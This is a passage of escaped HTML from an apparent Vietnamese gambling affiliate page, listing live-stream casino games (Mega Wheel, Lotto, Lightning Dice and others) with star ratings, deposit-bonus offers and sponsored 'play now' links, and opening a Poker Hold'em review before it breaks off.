class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n \u003C\/div\u003E\u003C\/div\u003E\n  \n  \n  \n  \n      \u003Cbr \/\u003E\n      \u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003EChi tiết về các\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Egame bài đổi thưởng rút tiền thật\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;được liệt kê dưới đây:\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Poker_Hold\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E1. Game bài đổi thưởng cược Poker Hold'em - Game đánh bài đổi thưởng rút tiền mặt.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003EMục tiêu của 2 Hand Casino Hold'em là đánh bài thắng ván bài của nhà cái bằng cách nhận phần bài năm lá tốt nhất có thể, gồm hai lá bài đầu tiên của người chơi và năm lá bài chung. Mỗi ván bài của người chơi được so sánh với ván bài của nhà cái một cách độc lập. Ván bài poker cao nhất sẽ dành chiến thắng và rút tiền ngay qua ngân hàng atm.\u003Cbr \/\u003E2 Hand Casino Hold'em được chơi bằng một bộ bài 52 lá tiêu chuẩn và các lá bài được xáo sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\n  \u003Cdiv style=\"font-weight: bold; text-align: center;\"\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 